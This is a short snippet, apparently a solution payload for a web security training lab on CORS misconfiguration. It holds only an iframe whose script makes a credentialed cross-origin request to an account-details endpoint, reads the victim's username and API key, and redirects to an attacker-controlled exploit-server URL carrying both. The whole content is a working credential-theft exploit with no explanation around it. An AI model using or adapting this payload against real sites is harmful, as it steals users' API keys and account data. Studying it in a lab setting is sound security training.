 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0aff000c0435b920801c35b400b50099.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
const obj = JSON.parse(this.responseText)
location='https://exploit-0ab300dc04ceb9b0803434e5012500d2.exploit-server.net/log?username='+obj.username+'&APIkey='+obj.apikey;
};
</script>"></iframe>